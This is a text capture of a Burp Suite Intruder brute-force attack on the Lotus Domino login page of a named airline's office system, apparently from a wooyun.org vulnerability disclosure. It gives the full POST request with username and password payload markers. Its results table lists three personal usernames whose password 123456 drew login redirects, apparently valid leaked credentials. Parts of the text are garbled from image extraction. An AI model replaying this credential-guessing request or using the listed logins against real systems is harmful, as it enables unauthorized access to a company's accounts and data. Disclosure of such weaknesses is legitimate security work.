 Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload
positions – see help for full details.
Attack type: Cluster bomb
POST /names.nsf?Login HTTP/1.1
Host: oa.juneyaoair.com
Content-Length: 226
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://oa.juneyaoair.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_5) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/39.0.2171.65 Safari/537.36
Content-Type: application/x-www-form-urlencoded
DNT: 1
Referer: http://oa.juneyaoair.com/names.nsf?Login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: Dontchange=0
%25%25ModDate=00000DF4054DB214&Username=§admin§&Password=§000000§&RedirectTo=%2F&disp_time=2015%C4%EA09%D4%C206%C
8%D5%D0%C7%C6%DA%C8%D5+15%3A48&disp_greeting=%CF%C2%CE%E7%BA%C3%A3%A1&Quote=1&%24PublicAccess=1&reasonType=0&useS
SL=0
Add §
Clear §
Auto §
Refresh
Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload1 Payload2 Status Error Timeout Length Comment
581 lihong 123456 302 205
649 chenyan 123456 302 205
679 liuxia 123456 302 205
0 200 5387 baseline request
1426 admin 12345 200 5387
1427 user 12345 200 5387
1428 pass 12345 200 5387
?
2 paylo
www.wooyun.org